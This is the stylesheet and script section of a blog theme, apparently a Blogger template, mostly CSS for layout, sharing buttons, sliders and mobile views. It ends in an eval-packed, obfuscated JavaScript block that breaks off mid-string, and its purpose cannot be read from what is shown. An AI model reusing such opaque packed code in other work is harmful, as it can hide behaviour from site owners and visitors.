
.entry-meta {
  text-align: center;
  border-bottom: 1px solid rgba(34,34,34,0.1);
  padding-bottom: 40px;
  margin-bottom: 40px;
}

.single-sharing-btns h3 {
   margin-top: 0;
  font-family: Raleway;
  font-size: 24px;
  font-weight: 400;
  font-style: normal;
  line-height: 1.25;
  letter-spacing: 3px;
  text-transform: uppercase;
  text-align: center;
color:#222;
  margin-bottom: 20px;
}


.social-share-buttons.size-large {
  margin-bottom: 5px;
}
.social-share-buttons.style-default [data-service] {
  box-shadow: 0 3px 0 rgba(0,0,0,0.05);
}
.social-share-buttons.size-large>*, .social-share-buttons.size-large>li>span {
  line-height: 32px;
  min-width: 32px;
}
.social-share-buttons.style-default>*, .social-share-buttons.style-default>li>span {
  border: 1px solid #ddd;
  background-color: #fff;
}
.social-share-buttons>*:first-child {
  margin-left: 0;
}
.social-share-buttons>*, .social-share-buttons>li>span {
  display: inline-block;
  padding: 0 8px;
  cursor: pointer;
  text-align: center;
  position: relative;
  -webkit-border-radius: 1;
  -moz-border-radius: 1;
  -ms-border-radius: 1;
  -o-border-radius: 1;
  border-radius: 1;
  transition: color linear .2s,background-color linear .2s,border-color linear .2s;
  -webkit-transition: color linear .2s,background-color linear .2s,border-color linear .2s;
}
.social-share-buttons>* {
  display: inline-block;
  margin: 5px 8px;
}
.social-share-buttons.size-large.style-default label {
  font-size: 12px;
}

.social-share-buttons.style-default label {
  text-transform: uppercase;
}

.single-sharing-btns label {
  letter-spacing: .1em;
}

.social-share-buttons label {
  margin: 0 0 0 10px;
  text-transform: uppercase;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  cursor: pointer;
}

strong.tag-heading {
    color: #aaaaaa;
    font-size: 12px;
    text-transform: uppercase;
    font-family: Crimson Text;
    font-weight: 500;
    line-height: 24px;
}

.entry-tags.gray-2-secondary a {
    color: #aaaaaa;
    font-size: 12px;
    text-transform: uppercase;
    font-family: Crimson Text;
    line-height: 24px;
}

.entry-tags.gray-2-secondary {
    padding: 3px 0;
}

strong.tag-heading .fa {
  margin-right: 5px;
}

.entry-tags .gray-2-secondary a{
  color: #aaa;
  text-transform: uppercase;
  font-size: 12px;
}

.entry-tags.gray-2-secondary {

}

img.pinimg {
    max-width: 77px!important;
    max-height: 77px;
}

.post-meta {
	position:relative;
padding: 15px 0px 20px;
    
	
}
.comment_count {

    color: #aaaaaa;
    font-size: 11px;
    text-transform: uppercase;
    letter-spacing: 1px;

    font-weight: 400;
    line-height: 24px;
    padding-top: 4px;
}

.post-share1 {
    float: right;
}

.post-share1 a i {
margin-left: 10px;
    color: #a0a0a0;
    display: inline-block;
    font-size: 18px;
    height: 25px;
    line-height: 25px;
    margin: 0 2px;
    text-align: center;
    width: 19px;
    border-radius: 50%;
}

.post-share1 a:hover i {
    color: #303030;
}

.post-share1 a {

	display:inline-block;
}

.sharebox span {
    color: #aaaaaa;
    font-size: 11px;
    text-transform: uppercase;
    letter-spacing: 1px;
    display: none;
    font-weight: 400;
    line-height: 24px;
}

.sharebox {

	height: 30px;
	display: inline-block;
	line-height: 27px;
	-o-transition: .3s;
	-ms-transition: .3s;
	-moz-transition: .3s;
	-webkit-transition: .3s;
	text-align:center;
color: #aaaaaa;
	margin-left:0px;
    font-size: 19px;
}

.meta-date {
    font-weight: 400;
    font-style: normal;
    text-decoration: none;
    color: #9e9e9e;
    font-size: 10px;
    letter-spacing: 1px;
    text-transform: uppercase;
}
.meta-date a {
      color: #aaaaaa;
font-weight:400;
}

 .subscribe-box .divider.narrow{color:#0d0d0d;    padding: 12px;}
			 .subscribe-box:before,
			 .subscribe-box .block:after{
				  display: table;
				  content: '';
				  clear: both;
			  }
			  .subscribe-box .block{
				padding:20px 30px;
				border:1px solid #f0f0f0;
				margin:0 auto;
				width:1080px;
			 }
	
	
			 .subscribe-box .caption{width:100%;}
			.subscribe-box .form{
				float:none;
				width:100%;
				padding:10px;
    padding-top: 30px;
			 }
			 .subscribe-box .form .email{width:160px;}
			
			  .subscribe-box > div{
			       margin: 0;
				  padding: 20px;
				  width: auto;
				  height: auto;
				  background:#f8f8f8;
			  }
			  .subscribe-box .caption{
			      display: block;
				  float: left;
				  width:50%;
				  text-align:center;
			  }
			  .subscribe-box .caption h4{
			       font-style: italic;
				  font-size: 28px;
				  color:#0d0d0d;
				
			  }
			  .subscribe-box .form{
				  display: block;
				  float: left;
				  width:50%;
				  padding: 40px 0 0 0;
			  }
			  .subscribe-box .form .email{
				  padding: 14px;
				  width: 350px;
				  border: none;
				  font-size: 15px;
				  font-family: Playfair Display;
				  font-style: italic;
				  color:#0d0d0d
			  }
			  .subscribe-box .form .btn{
				 border: none;
				 cursor:pointer;
				  padding: 9px;
				  font-size: 17px;
				  font-family: Playfair Display;
				  font-style: italic;
				  background-color: #0d0d0d;
				  color: #fff;
				  outline:none;
				  line-height:23px;
			  }
			   .subscribe-box .form .btn:hover{background:#444;color:#fff;}
			  .subscribe-box .form .email:focus{border:none;outline:none;}
			 .subscribe-box .caption p{color:#fff;  color:#0d0d0d;}







@media only screen and (min-width: 961px) and (max-width: 1080px) {

     .outerwrapper{   width: 1030px;
    margin: 0 auto;}

.container {
    width: 990px;
    margin: 0 auto;
}
article:nth-child(2n+2) {
    margin-right: 29px;
}
	
#sidebar {
      width: 31%;}
	
	.feat-item { height:510px; padding:16% 28%; }
	

#sidebar .widget {
      width: 100%;}

  }






.feat-item {
    display: block;
    position: relative;
    width: 100%;
    height: 580px;
    padding: 17% 32%;
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}


.feat-overlay {
    background: none;
    display: table;
    position: relative;
    width: 100%;
    vertical-align: middle;
    text-align: center;
    border: 1px solid #FFF;
}

.feat-overlay-inner {
    display: table-cell;
    vertical-align: middle;
    padding: 15px;
}

.feat-item .post-header {
    background: rgba(255,255,255,1);
    margin-bottom: 0;
    padding: 40px 20px 30px 20px;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    overflow: hidden;
    -webkit-box-shadow: 0 8px 6px -6px rgba(0,0,0,.25);
    -moz-box-shadow: 0 8px 6px -6px rgba(0,0,0,.25);
    box-shadow: 0 8px 6px -6px rgba(0,0,0,.25);
}

.feat-item .post-header {
    background: rgba(255,255,255,1);
}

.post-header .cat a {
    display: inline-block;
    margin: 0 4px 10px 4px;
    font-family: "Lato", sans-serif;
    font-size: 10px;
    text-transform: uppercase;
    letter-spacing: 2px;
    line-height: 1.2;
    margin-bottom: 15px;
    background: #eec7bc;
    color: #ffffff;
    font-size: 10px;
    font-weight: 300;
    letter-spacing: 1px;
    padding: 5px 8px;
    text-transform: uppercase;
}

.feat-item .post-header h2 {
    margin-bottom: 10px;
}
.feat-item .post-header h2 a {
    font-size: 24px;
}
.post-header .date {
 font-weight: 400;
    font-style: normal;
    text-decoration: none;
    color: #9e9e9e;
    font-size: 10px;
    letter-spacing: 1px;
    text-transform: uppercase;
}


/*************************************************
*	10. Tablet									 *
*************************************************/
@media only screen and (min-width: 768px) and (max-width: 960px) {

	
	.subscribe-box .block,.container {
		width:726px;
	}
	

  .outerwrapper{   width: 100%;
    margin: 0 auto;}


	#navigation-wrapper {
		display:none;
	}
	
	#logo img {
		max-width:726px;
		height:auto;
	}

.feat-item { height:444px; padding:17% 25.5%; }
	.feat-item .post-header h2 a { font-size:22px; }
	
	.slicknav_menu {
		display:block;
	}
	
	.post-image img {
		width:726px;
		height:auto;
	}
	
	
	.post-image.audio iframe {
		width:726px;
		height:auto;
	}
	
		.container.sp_sidebar .post-image.audio iframe {
			width:100%;
			height:auto;
		}
	
	.item-related {
		width:230px;
		margin-right:17px;
	}
	.post-pagination .prev-post {
		width:383px;
	}
	.post-pagination .next-post {
		width:383px;
	}
	
	
	#widget-area .widget, #sidebar .widget {
		width:230px;
		margin-right:17px;
	}
	
	#widget-area .widget img, #sidebar .widget img {
		max-width:230px;
		height:auto;
	}
	
	#widget-area .widget iframe, #sidebar .widget iframe {
		max-width:230px !important;
		height:auto;
	}
	
	#footer-logo img {
		max-width:726px;
		height:auto;
	}
	#footer-social a {
		margin:0 15px;
	}
	#footer-social a i {
		height:32px;
		width:32px;
		line-height:32px;
		margin-right:0;
		font-size:14px;
	}
	#footer-social a span {
		display:none;
	}
	
	.wpcf7 input {
		width:208px;
	}
	
	.sp-grid li {
		width:353px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:16px;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}

	
	.container.sp_sidebar #main {
		width:99%;
		
	}
	.container.sp_sidebar #sidebar {
		width:100%;    float: left;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:100%;
		}

.site-social-networks.show-title li {
    text-align: center;
    width: 31.666%;
}

.comment_count {
    position: static;
    padding-left: 0;
    display: inline-block;
    margin-right: 10px;
    line-height: 40px;
    height: 40px;
}
.meta-date {
    position: static;
    padding-left: 0;
    display: inline-block;
    line-height: 40px;
    height: 40px;
}
.post-share1 {
    padding-bottom: 10px;
  
}
.post-meta {
    padding-bottom: 0px;
}
	

    .comment_count:after,.meta-date:after	{display:none}
	.container.sp_sidebar .sp-grid li {
		width:228px;
	}
	
	.container.sp_sidebar .item-related {
		width:149px;
		margin-right:14px;
	}
	.container.sp_sidebar .item-related:last-child {
		margin-right:0;
	}
	.container.sp_sidebar .item-related h3 a {
		font-size:12px;
		letter-spacing:1px;
	}
	
	.container.sp_sidebar #respond textarea {
		width:93%;
	}
.subscribe-box .form,.subscribe-box .caption {width: 100%;}
	
}

/*************************************************
*	Mobile Portrait								 *
*************************************************/

@media only screen and (max-width: 767px) {
	
	.subscribe-box .block,.container {
		width:320px;
	}
	
.bx-controls-direction {
    display: none;
}

#top-social span.smg-label {
    display: none;
}

h1.logo_h.logo_h__txt {

    font-size: 41px;
    line-height: 20px;
}

  .outerwrapper{   width: 100%;
    margin: 0 auto;}



	#navigation-wrapper {
		display:none;
	}
	
	.slicknav_menu {
		display:block;
	}
	
	#logo img {
		max-width:280px;
		height:auto;
	}
	
	.post-header h1 a, .post-header h2 a, .post-header h1 {
		font-size:22px;
		letter-spacing:2px;
	}
	
	.post-image img {
		width:320px;
		height:auto;
	}
	
	.post-image.audio iframe {
		width:320px;
		height:auto;
	}
	
	.item-related {
		width:320px;
		margin-bottom:30px;
	}
	
	.share-box {
		width:36px; 
		height:36px; 
		line-height:36px;
		margin:0 4px;
	}
	
	.post-pagination .prev-post {
		width:320px;
	}
	.post-pagination .next-post {
		width:320px;
	}
	
	#respond textarea {
		width:90%;
	}
	
	.thecomment .author-img {
		display:none;
	}
	
	#widget-area .widget, #sidebar .widget {
		width:320px;
		margin-right:32px;
		float:left;
		margin-bottom:35px;
	}
	
	#footer-logo img {
		max-width:320px;
		height:auto;
	}
	
	#footer-social a i {
		height:28px;
		width:28px;
		line-height:28px;
		margin-right:0;
		font-size:12px;
	}
	#footer-social a {
		margin:0 5px;
	}
	#footer-social a span{
		display:none;
	}
	
	.wpcf7 textarea {
		width:94%;
	}
	
	.sp-grid li {
		width:320px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:0;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
	.container.sp_sidebar #main {
		width:99%;
		margin-right:0;
	}
	.container.sp_sidebar #sidebar {
		width:100%;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:100%;
		}

#sidebar {
 
    float: left;
}

		
	.container.sp_sidebar .item-related {
		width:212px;
		margin-bottom:30px;
	}

.my-insta-box {
    display: none;
}


#footer-social a {

   border-left: none; 
 
    padding-left: 0px;
    }
.subscribe-box .form,.subscribe-box .caption {width: 100%;}
.caption img {width: 100%;}

.subscribe-box .form .email {width: 200px;}


.header-top #top-social, .header-top #top-search {
    position: static;
    margin: 0 0px 0 0;
    padding: 0;
    list-style: none;
    display: inline-block;
}
article:nth-child(2n+2) {
    margin-right: 0;
}
.post {

    width: 82%;

}
#top-social a i {
      font-size: 14px;}
	.footer-info {
    position: static;
    transform: none;
    float: none;
    width: 100%;
}


	.feat-item { height:220px; padding:16% 16%; }
	.feat-item .post-header { padding: 10px 20px 12px; }
	.feat-item .post-header .date { font-size: 10px; display: block; margin-bottom: 0px; padding-top: 5px; }
	.feat-item .post-header h2 a { font-size:18px; }
	.feat-item .post-header h2 { margin-bottom:0; }
	.feat-item .post-header .cat a { font-size:8px; margin-bottom:7px; }
	

}


/*************************************************
*	10. Landscape								 *
*************************************************/

@media only screen and (min-width: 480px) and (max-width: 767px) {
	
	.subscribe-box .block,.container {
		width:480px;
	}


	.feat-item { height:310px; padding:19% 20%; }
	.feat-item .post-header { padding: 20px 20px 20px; }
	.feat-item .post-header .date { font-size: 10px; padding-top: 0px; margin-bottom:0; } 
	.feat-item .post-header h2 { margin-bottom:14px; }
	.feat-item .post-header .cat a { font-size:10px; margin-bottom:12px; }
	.feat-item .post-header h2 a { font-size:16px; }
	

#top-social a i {
      font-size: 14px;}
	.footer-info {
    position: static;
    transform: none;
    float: none;
    width: 100%;
}

  .outerwrapper{   width: 100%;
    margin: 0 auto;}


#sidebar {
 
    float: left;
}



	
	#logo img {
		max-width:480px;
		height:auto;
	}
	
	.post-image img {
		width:480px;
		height:auto;
	}
	
	.post-image.audio iframe {
		width:480px;
		height:auto;
	}
	
	.item-related {
		width:480px;
		margin-bottom:30px;
	}
	
	.share-box {
		width:42px; 
		height:42px; 
		line-height:42px;
		margin:0 10px;
	}
	
	.post-pagination .prev-post {
		width:480px;
	}
	.post-pagination .next-post {
		width:480px;
	}
	
	#widget-area .widget, #sidebar .widget {
		width:480px;
		margin-right:32px;
		float:left;
		margin-bottom:35px;
	}
	
	#footer-logo img {
		max-width:480px;
		height:auto;
	}
	
	#footer-social a {
		margin:0 12px;
	}
	
	#footer-social a i {
		height:32px;
		width:32px;
		line-height:32px;
		margin-right:0;
		font-size:14px;
	}
	
	.wpcf7 textarea {
		width:95%;
	}
	
	.sp-grid li {
		width:230px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:16px;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
		.container.sp_sidebar .sp-grid li {
			width:230px;
		}
		.container.sp_sidebar .sp-grid li:nth-child(3n+3) {
			margin-right:16px;
		}
		
		.container.sp_sidebar .sp-grid li:nth-child(2n+2) {
			margin-right:0;
		}
		
	.container.sp_sidebar #main {
		width:99%;
		margin-right:0;
	}
	.container.sp_sidebar #sidebar {
		width:100%;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:100%;
		}
		
	.container.sp_sidebar .item-related {
		width:100%;
		margin-bottom:30px;
	}
	.subscribe-box .form,.subscribe-box .caption {width: 100%;}

article:nth-child(2n+2) {
    margin-right: 0;
}
.post {

    width: 88%;

}

}



@media only screen and (min-width: 768px) and (max-width: 960px) {

	/*** FEATURED AREA ***/
	.featured-area {
		height:271px;
	}
	.featured-area.tabs-wrapper img {
		width:420px;
		height:271px;
		margin-right:10px;
	}
	.featured-area ul.featured-tab li {
		padding-left:14px;
		height:60px;
		margin-bottom:10px;
	}
	.featured-area ul.featured-tab li .featured-text h3 a {
		font-size:18px;
	}
	.featured-area ul.featured-tab li .featured-text span.featured-meta {
		font-size:9px;
	}
	
	
	/*** SLIDER ***/

	.flexslider ul.slides li .overlay {
		height:408px;
		width:726px;
	}
	.flexslider .slides a.thumb {
	display:block;
	height:408px;
	overflow:hidden;
}
	.flexslider ul.slides li .feature_text h2 a {
		font-size:32px;
	}
	.flexslider ul.slides li .feature_text p {
		font-size:14px;
	}
	.flexslider ul.slides li .feature_text span.feature_button a {
		padding:10px;
		font-size:12px;
	}
	

	.flex-direction-nav .flex-next {right: -23px; }
	.flex-direction-nav .flex-prev {left: -23px;}
	

}

/*************************************************
*	Mobile Portrait								 *
*************************************************/

@media only screen and (max-width: 767px) {

	/*** Featured Area ***/
	.featured-area {
		margin-bottom:40px;
		overflow:hidden;
		height:auto;
	}
	.featured-area.tabs-wrapper img {
		float:none;
		margin-right:20px;
		width:300px;
		height:194px;
		margin-bottom:10px;
	}
	.featured-area ul.featured-tab li {
		border-left:1px solid #e5e5e5;
		padding-left:18px;
		height:auto;
		margin-bottom:10px;
		padding:10px;
		background:#f5f5f5;
	}
	.featured-area ul.featured-tab li .featured-text h3 a {
		font-size:12px;
		color:#000;
		letter-spacing:1px;
		margin-bottom:2px;
		display:block;
	}
	.featured-area ul.featured-tab li .featured-text span.featured-meta {
		display:none;
	}
	.featured-area ul.featured-tab li.active {
		background:#111;
		
	}
	.featured-area ul.featured-tab li.active .featured-text h3 a {
		color:#fff;
	}
	
	/*** slider ***/
	.flexslider ul.slides li .overlay {
		width:320px;
		height:169px;
	}
	.flexslider .slides a.thumb {
	display:block;
	height:169px;
	overflow:hidden;
}
	.flexslider ul.slides li .feature_text h2 a {
		font-size:14px;
		line-height:18px;
		margin-bottom:0;
	}
	.flexslider ul.slides li .feature_text p {
		display:none;
	}
	.flexslider ul.slides li .feature_text span.feature_button a {
		display:none;
	}
	.flexslider ul.slides li .feature_text .feature-line {
		display:none;
	}
	.flex-direction-nav .flex-next {display:none;}
	.flex-direction-nav .flex-prev {display:none;}
	
	
	
}

/*************************************************
*	10. Landscape								 *
*************************************************/

@media only screen and (min-width: 480px) and (max-width: 767px) {

	/** featured ***/
	.featured-area.tabs-wrapper img {
		float:none;
		margin-right:20px;
		width:440px;
		height:285px;
		margin-bottom:10px;
	}
	
	/*** Slider ***/
	.flexslider ul.slides li .overlay {
		width:480px;
		height:247px;
	}
	.flexslider .slides a.thumb {
	display:block;
	height:247px;
	overflow:hidden;
}
  }

</style>
<style type='text/css'>
/**
 * BxSlider v4.1.2 - Fully loaded, responsive content slider
 * http://bxslider.com
 *
 * Written by: Steven Wanderski, 2014
 * http://stevenwanderski.com
 * (while drinking Belgian ales and listening to jazz)
 *
 * CEO and founder of bxCreative, LTD
 * http://bxcreative.com
 */


/** RESET AND LAYOUT
===================================*/

.bx-wrapper {
	position: relative;
	margin: 0 auto 60px;
	padding: 0;
	*zoom: 1;
	margin-bottom:22px;
}

.bx-wrapper img {
	max-width: 100%;
	min-width: 100%;
}

.PageList h2 {
display: none;
}

/** THEME
===================================*/

.bx-wrapper .bx-viewport {
	background: #fff;
	text-align:center;
	/*fix other elements on the page moving (on Chrome)*/
	-webkit-transform: translatez(0);
	-moz-transform: translatez(0);
    	-ms-transform: translatez(0);
    	-o-transform: translatez(0);
    	transform: translatez(0);
}

.bx-wrapper .bx-pager,
.bx-wrapper .bx-controls-auto {
	position: absolute;
	bottom: -30px;
	width: 100%;
}

/* LOADER */

.bx-wrapper .bx-loading {
	min-height: 50px;
	height: 100%;
	width: 100%;
	position: absolute;
	top: 0;
	left: 0;
	z-index: 2000;
}

/* PAGER */

.bx-wrapper .bx-pager {
	text-align: center;
	font-size: .85em;
	font-family: Arial;
	font-weight: bold;
	color: #666;
	padding-top: 20px;
}

.bx-wrapper .bx-pager .bx-pager-item,
.bx-wrapper .bx-controls-auto .bx-controls-auto-item {
	display: inline-block;
	*zoom: 1;
	*display: inline;
}

.bx-wrapper .bx-pager.bx-default-pager a {
	background: #666;
	text-indent: -9999px;
	display: block;
	width: 10px;
	height: 10px;
	margin: 0 5px;
	outline: 0;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
}

.bx-wrapper .bx-pager.bx-default-pager a:hover,
.bx-wrapper .bx-pager.bx-default-pager a.active {
	background: #000;
}

/* DIRECTION CONTROLS (NEXT / PREV) */

.bx-wrapper .bx-prev {
	left: 0px;
}



/*.bx-controls-direction a {
    opacity: 0;
    transition: opacity .25s ease-in-out;
    -moz-transition: opacity .25s ease-in-out;
    -webkit-transition: opacity .25s ease-in-out;
}

.bx-wrapper:hover .bx-controls-direction a {
    opacity: 1;
}*/


.bx-wrapper .bx-controls-direction a {

    height: 40px;
    width: 40px;
    border-radius: 50%;
    border: 1px solid #fff;
    line-height: 40px;
    text-align: center;
    position: absolute;
    top: 50%;
    transform: translate(-100%,-50%); 
   -webkit-transform: translate(-100%,-50%); 
    -moz-transform: translate(-100%,-50%);
    color: #fff;
    display: block;
  
    padding: 0;
    font-size: 20px;
    z-index: 9;
    background: none;
    transition: all 0.35s linear;
    -webkit-transition: all 0.35s linear;
    -moz-transition: all 0.35s linear;
}
.bx-controls-direction a:hover {
    background: #333;
    border-color: #333;
}
.bx-controls-direction a.bx-next {
    right: 0;
    transform: translate(100%,-50%);
    -webkit-transform: translate(100%,-50%);
    -moz-transform: translate(100%,-50%);
    left: auto;
	}

.bx-wrapper:hover .bx-controls-direction .bx-prev{

    transform: translate(30px,-50%);
    -webkit-transform: translate(30px,-50%);
    -moz-transform: translate(30px,-50%);

}

.bx-wrapper:hover .bx-controls-direction .bx-next{

    transform: translate(-30px,-50%);
    -webkit-transform: translate(-30px,-50%);
    -moz-transform: translate(-30px,-50%);

}

.bx-wrapper .bx-controls-direction a.disabled {
	display: none;
}

/* AUTO CONTROLS (START / STOP) */

.bx-wrapper .bx-controls-auto {
	text-align: center;
}

.bx-wrapper .bx-controls-auto .bx-start {
	display: block;
	text-indent: -9999px;
	width: 10px;
	height: 11px;
	outline: 0;
	background: url(images/controls.png) -86px -11px no-repeat;
	margin: 0 3px;
}

.bx-wrapper .bx-controls-auto .bx-start:hover,
.bx-wrapper .bx-controls-auto .bx-start.active {
	background-position: -86px 0;
}

.bx-wrapper .bx-controls-auto .bx-stop {
	display: block;
	text-indent: -9999px;
	width: 9px;
	height: 11px;
	outline: 0;
	background: url(images/controls.png) -86px -44px no-repeat;
	margin: 0 3px;
}

.bx-wrapper .bx-controls-auto .bx-stop:hover,
.bx-wrapper .bx-controls-auto .bx-stop.active {
	background-position: -86px -33px;
}

/* PAGER WITH AUTO-CONTROLS HYBRID LAYOUT */

.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager {
	text-align: left;
	width: 80%;
}

.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto {
	right: 0;
	width: 35px;
}

/* IMAGE CAPTIONS */

.bx-wrapper .bx-caption {
	position: absolute;
	bottom: 6px;
	left: 0;
	background: rgba(0, 0, 0, 0.6);
	width: 100%;
	padding:20px;
}

.bx-wrapper .bx-caption span {
	color: #fff;
	display: block;
	font-size: 16px;
}





</style>
<style type='text/css'>

/*
    Mobile Menu Core Style
*/

.slicknav_btn { position: relative; display: block; vertical-align: middle; float: left;  line-height: 27px; cursor: pointer;  height:27px;}
.slicknav_menu  .slicknav_menutxt { display: block; line-height: 1.188em; float: left; }
.slicknav_menu .slicknav_icon { float: left; margin: 0.188em 0 0 0.438em; }
.slicknav_menu .slicknav_no-text { margin: 0 }
.slicknav_menu .slicknav_icon-bar { display: block; width: 1.125em; height: 0.125em; }
.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar { margin-top: 0.188em }
.slicknav_nav { clear: both }
.slicknav_nav ul,
.slicknav_nav li { display: block }
.slicknav_nav .slicknav_arrow { font-size: 0.8em; margin: 0 0 0 0.4em; }
.slicknav_nav .slicknav_item { cursor: pointer; }
.slicknav_nav .slicknav_row { display: block; }
.slicknav_nav a { display: block }
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a { display: inline }
.slicknav_menu:before,
.slicknav_menu:after { content: " "; display: table; }
.slicknav_menu:after { clear: both }
/* IE6/7 support */
.slicknav_menu { *zoom: 1 }

/* 
    User Default Style
    Change the following styles to modify the appearance of the menu.
*/

.slicknav_menu {
    font-size:16px;
}
/* Button */
.slicknav_btn {
    margin: 5px 5px 6px;
    text-decoration:none;
    text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;  
    
}
/* Button Text */
.slicknav_menu  .slicknav_menutxt {
    color: #FFF;
    font-weight: bold;
    text-shadow: 0 1px 3px #000;
}
/* Button Lines */


.slicknav_nav {
    color:#fff;
    margin:0;
    padding:0;
    font-size:0.875em;
}
.slicknav_nav, .slicknav_nav ul {
    list-style: none;
    overflow:hidden;
}
.slicknav_nav ul {
    padding:0;
    margin:8px 0 0 20px;
}
.slicknav_nav .slicknav_row {
    padding:5px 10px;
    margin:2px 5px;
}

.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a {
    padding:0;
    margin:0;
}
.slicknav_nav .slicknav_row:hover {
    
}
.slicknav_nav a:hover{
    
    background:#333;
    color:#fff;
}
.slicknav_nav .slicknav_txtnode {
     margin-left:15px;   
}

.slicknav_menu .slicknav_no-text {
	margin-top:7px;
}

.PopularPosts .widget-content ul li {
  padding: 0.3em 0;
}

</style>
<style type='text/css'>


.post-entry {
  text-align: justify;

  margin-bottom: 40px;
}

.container.sp_sidebar {
  overflow: hidden;
  margin-top: 0px;
}

.pagination {
  margin-bottom: 60px;
  overflow: hidden;
  display: none;
}

.post-meta {
    margin-bottom: 40px;
}

.post-meta {

  border-bottom: none;
    margin-bottom: 10px;
}
</style>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css' rel='stylesheet'/>
<script src='http://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script src='http://code.jquery.com/jquery-migrate-1.2.1.js' type='text/javascript'></script>
<script type='text/javascript'>
 //<![CDATA[
var classicMode = false ;
var summary = 40;
var indent = 3;
imgr = new Array();
imgr[0] = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhj90rPZoUq8VZwkTvAgXZ9lyrfgeZTe4jezynuyECiCpCb5nYY8NlLcc1who8CqBxFDIAFTxcm8_3XlMkZH269cjmg1OiE2dGBR9m6jJ38izppelALednYjvpivfpUHPums6LY0Wno7DLf/s1600/no-image-found.jpg";
showRandomImg = true;
aBold = true;
summaryPost = 220; 
summaryTitle = 25; 
numposts1 = 5; 
numposts2 = 4;
var classicMode = false ;
var summary = 50;
var indent = 3;
var relatedTitles = new Array();
var relatedTitlesNum = 0;
var relatedUrls = new Array();
var thumburl = new Array();


eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1I 1j=["\\b\\13\\1s\\b\\v\\1n\\1c\\1h\\a\\b\\h\\a\\h\\a\\c\\a\\R\\a\\o\\a\\x\\a\\J\\a\\c\\a\\b\\h\\a\\q\\a\\N\\a\\c\\a\\L\\a\\h\\a\\x\\a\\g\\a\\b\\o\\a\\o\\a\\A\\a\\p\\a\\g\\a\\b\\F\\a\\b\\G\\a\\s\\a\\A\\a\\c\\a\\15\\a\\J\\a\\j\\a\\j\\a\\q\\a\\g\\a\\b\\d\\a\\o\\a\\A\\a\\b\\B\\a\\x\\a\\n\\a\\A\\a\\q\\a\\g\\a\\c\\a\\b\\q\\a\\o\\a\\M\\a\\J\\a\\c\\a\\b\\h\\a\\I\\a\\c\\a\\q\\a\\g\\a\\c\\a\\b\\X\\a\\o\\a\\j\\a\\h\\a\\j\\a\\q\\a\\O\\a\\b\\h\\a\\h\\a\\G\\a\\b\\w\\a\\o\\a\\r\\a\\c\\a\\J\\a\\b\\X\\a\\J\\a\\c\\a\\b\\16\\a\\J\\a\\1b\\a\\J\\a\\Z\\a\\J\\a\\b\\17\\a\\J\\a\\c\\a\\v\\a\\q\\a\\N\\a\\B\\a\\h\\a\\b\\k\\a\\e\\a\\c\\a\\b\\16\\a\\l\\a\\B\\a\\h\\a\\b\\X\\a\\e\\a\\b\\X\\a\\l\\a\\B\\a\\h\\a\\1b\\a\\e\\a\\1b\\a\\l\\a\\B\\a\\h\\a\\Z\\a\\e\\a\\Z\\a\\l\\a\\B\\a\\h\\a\\b\\17\\a\\e\\a\\b\\17\\a\\l\\a\\B\\a\\h\\a\\i\\a\\e\\a\\b\\g\\a\\g\\a\\r\\a\\b\\n\\a\\o\\a\\r\\a\\c\\a\\q\\a\\l\\a\\B\\a\\h\\a\\12\\a\\e\\a\\i\\a\\g\\a\\r\\a\\b\\17\\a\\o\\a\\d\\a\\12\\a\\d\\a\\q\\a\\l\\a\\B\\a\\h\\a\\r\\a\\b\\Q\\a\\e\\a\\i\\a\\g\\a\\c\\a\\19\\a\\g\\a\\b\\o\\a\\o\\a\\A\\a\\p\\a\\12\\a\\g\\a\\b\\F\\a\\b\\G\\a\\s\\a\\A\\a\\c\\a\\15\\a\\J\\a\\j\\a\\j\\a\\q\\a\\g\\a\\b\\o\\a\\o\\a\\A\\a\\p\\a\\c\\a\\w\\a\\g\\a\\b\\F\\a\\b\\G\\a\\s\\a\\A\\a\\c\\a\\15\\a\\J\\a\\j\\a\\j\\a\\q\\a\\l\\a\\B\\a\\h\\a\\c\\a\\18\\a\\e\\a\\r\\a\\b\\Q\\a\\g\\a\\b\\d\\a\\o\\a\\A\\a\\p\\a\\r\\a\\b\\V\\a\\b\\B\\a\\x\\a\\b\\F\\a\\b\\B\\a\\A\\a\\b\\G\\a\\s\\a\\A\\a\\q\\a\\l\\a\\B\\a\\h\\a\\b\\f\\a\\e\\a\\c\\a\\18\\a\\E\\a\\M\\a\\F\\a\\n\\a\\c\\a\\18\\a\\g\\a\\c\\a\\b\\q\\a\\o\\a\\c\\a\\J\\a\\I\\a\\c\\a\\q\\a\\g\\a\\c\\a\\b\\X\\a\\o\\a\\j\\a\\p\\a\\r\\a\\b\\V\\a\\s\\a\\j\\a\